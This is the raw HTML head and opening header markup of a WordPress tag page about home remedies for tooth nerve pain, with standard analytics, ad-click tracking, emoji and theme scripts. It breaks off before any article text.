

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/home-remedies-tooth-nerve-pain/
body_size: 14659
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/know-about-gingivitis/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>home remedies tooth nerve pain &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; home remedies tooth nerve pain Tag Feed" href="https://getquickanswers.com/tag/home-remedies-tooth-nerve-pain/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/2837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-home-remedies-tooth-nerve-pain tag-2837 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
